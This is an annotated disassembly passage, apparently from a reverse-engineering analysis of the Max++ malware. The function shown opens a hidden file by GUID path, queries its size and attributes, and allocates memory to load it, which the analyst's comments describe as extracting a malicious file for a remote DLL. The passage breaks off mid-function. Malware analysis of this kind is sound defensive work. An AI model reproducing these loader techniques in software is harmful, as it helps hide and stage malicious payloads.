 35671629 . 5E POP ESI
3567162A . C2 0400 RETN 4 # ------------------------------------------------------------------
3567162D . 55 PUSH EBP # Function 0x3567162D extracts malicious file and calls remote DLL to handle it.
3567162E . 8BEC MOV EBP,ESP # ------------------------------------------------------------------
35671630 . 81EC 68010000 SUB ESP,168
35671636 . 53 PUSH EBX
35671637 . 8B5D 08 MOV EBX,DWORD PTR SS:[EBP+8]
3567163A . 8B43 0C MOV EAX,DWORD PTR DS:[EBX+C]
3567163D . 56 PUSH ESI
3567163E . 33F6 XOR ESI,ESI
35671640 . 57 PUSH EDI
35671641 . 8B3D 04606735 MOV EDI,DWORD PTR DS:[<&KERNEL32.Virtua kernel32.VirtualFree
35671647 . 3BC6 CMP EAX,ESI
35671649 . 74 0C JE SHORT max++_00.35671657
3567164B . 68 00800000 PUSH 8000 FreeType = MEM_RELEASE
35671650 . 56 PUSH ESI Size => 0
35671651 . 50 PUSH EAX Address
35671652 . FFD7 CALL EDI VirtualFree
35671654 . 8973 0C MOV DWORD PTR DS:[EBX+C],ESI
35671657 > 6A 20 PUSH 20
35671659 . 6A 07 PUSH 7
3567165B . 8D45 EC LEA EAX,DWORD PTR SS:[EBP-14]
3567165E . 50 PUSH EAX
3567165F . 68 6C806735 PUSH max++_00.3567806C
35671664 . 68 89011200 PUSH 120189
35671669 . 8D45 F8 LEA EAX,DWORD PTR SS:[EBP-8]
3567166C . 50 PUSH EAX
3567166D . 8975 F4 MOV DWORD PTR SS:[EBP-C],ESI #zwOpenFile(\??\C2CAD972#4079#4fd3#A68d#ad34cc121074\l\ff1d3d65-83b9-4347-b8c5-c2ec822c6cc2
35671670 . FF15 4C616735 CALL DWORD PTR DS:[<&ntdll.ZwOpenFile>] ntdll.ZwOpenFile
35671676 . 85C0 TEST EAX,EAX
35671678 . 0F8C 08010000 JL max++_00.35671786
3567167E . 8B1D B0616735 MOV EBX,DWORD PTR DS:[<&ntdll.ZwQueryIn ntdll.ZwQueryInformationFile
35671684 . 6A 05 PUSH 5 InfoClass = FileStandardInformation
35671686 . 6A 18 PUSH 18 Bufsize = 18 (24.)
35671688 . 8D45 C4 LEA EAX,DWORD PTR SS:[EBP-3C]
3567168B . 50 PUSH EAX Buffer
3567168C . 8D45 EC LEA EAX,DWORD PTR SS:[EBP-14]
3567168F . 50 PUSH EAX pStatusBlock
35671690 . FF75 F8 PUSH DWORD PTR SS:[EBP-8] # zwQueryFileInfo(class = 0x5 (file standard info), output-> 0x0x009FFF18)
35671693 . FFD3 CALL EBX ZwQueryInformationFile
35671695 . 85C0 TEST EAX,EAX
35671697 . 0F8C CB000000 JL max++_00.35671768
3567169D . 3975 D0 CMP DWORD PTR SS:[EBP-30],ESI # compare number of links of the file
356716A0 . 0F85 C2000000 JNZ max++_00.35671768
356716A6 . 3975 CC CMP DWORD PTR SS:[EBP-34],ESI # end of file (0x000015B) > 0
356716A9 . 0F84 B9000000 JE max++_00.35671768
356716AF . 817D CC 00000: CMP DWORD PTR SS:[EBP-34],20000
356716B6 . 0F83 AC000000 JNB max++_00.35671768 # will not take jmp
356716BC . 6A 04 PUSH 4 InfoClass = FileBasicInformation
356716BE . 6A 28 PUSH 28 Bufsize = 28 (40.)
356716C0 . 8D45 9C LEA EAX,DWORD PTR SS:[EBP-64]
356716C3 . 50 PUSH EAX Buffer
356716C4 . 8D45 EC LEA EAX,DWORD PTR SS:[EBP-14]
356716C7 . 50 PUSH EAX pStatusBlock
356716C8 . FF75 F8 PUSH DWORD PTR SS:[EBP-8] # zwQueryInfoFile(class=0x4 [FileBasicInfo], out -> 0x009FFEF0)
356716CB . FFD3 CALL EBX ZwQueryInformationFile
356716CD . 8B45 B4 MOV EAX,DWORD PTR SS:[EBP-4C]
356716D0 . 6A 04 PUSH 4 Protect = PAGE_READWRITE
356716D2 . 68 00100000 PUSH 1000 AllocationType = MEM_COMMIT
356716D7 . FF75 CC PUSH DWORD PTR SS:[EBP-34] Size
356716DA . A3 10836735 MOV DWORD PTR DS:[35678310],EAX
356716DF . 8B45 B8 MOV EAX,DWORD PTR SS:[EBP-48]
356716E2 . 56 PUSH ESI Address
356716E3 . A3 14836735 MOV DWORD PTR DS:[35678314],EAX # call VirtualAlloc(0x15B - file syze)
356716E8 . FF15 08606735 CALL DWORD PTR DS:[<&KERNEL32.VirtualAl VirtualAlloc
356716EE . 8BD8 MOV EBX,EAX # new virtual addr (0x15b bytes) starting at 0x003E0000
356716F0 . 3BDE CMP EBX,ESI
356716F2 . 74 74 JE SHORT max++_00.35671768
356716F4 . 8B45 F8 MOV EAX,DWORD PTR SS:[EBP-8]
356716F7 . 8945 E8 MOV DWORD PTR SS:[EBP-18],EAX
356716FA . 8D45 E0 LEA EAX,DWORD PTR SS:[EBP-20]
356716FD . 50 PUSH EAX
356716FE . C745 E0 78564 MOV DWORD PTR SS:[EBP-20],234F5678
35671705 . FF15 B8616735 CALL DWORD PTR DS:[<&ntdll.RtlPushFrame ntdll.RtlPushFrame
3567170B . 56 PUSH ESI
3567170C . 56 PUSH ESI
3567170D . FF75 CC PUSH DWORD PTR SS:[EBP-34]
35671710 . 8D45 EC LEA EAX,DWORD PTR SS:[EBP-14]